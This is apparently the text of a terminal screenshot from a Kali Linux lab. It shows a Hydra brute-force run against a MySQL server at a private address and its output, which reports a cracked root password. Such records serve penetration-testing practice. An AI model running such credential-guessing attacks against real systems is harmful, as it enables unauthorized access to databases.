 ┌──(root㉿kali)-[/home/andres]
└─# hydra -l root -P /usr/share/wordlists/diccionario.txt mysql://10.0.2.15 -vvvv
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-14 13:42:13
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session f
ound, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:1/p:8), ~2 tries per task
[DATA] attacking mysql://10.0.2.15:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[3306][mysql] host: 10.0.2.15   login: root   password: admin
[STATUS] attack finished for 10.0.2.15 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-14 13:42:23